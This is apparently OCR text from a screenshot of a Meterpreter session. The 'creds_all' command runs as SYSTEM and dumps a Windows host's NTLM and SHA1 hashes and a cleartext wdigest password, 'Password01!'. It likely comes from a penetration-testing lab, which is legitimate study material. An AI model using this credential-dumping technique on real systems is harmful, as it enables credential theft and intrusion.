 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
Username Domain LM NTLM
SHA1
Dark Dark-PC e52cac67419a9a22ecb08369099ed302 7c4fe5eada682714a036e39378
362bab 0d082c4b4f2aeafb67fd0ea568a997e9d3ebc0eb
wdigest credentials
Username Domain Password
(null) (null) (null)
DARK-PC$ WORKGROUP (null)
Dark Dark-PC Password01!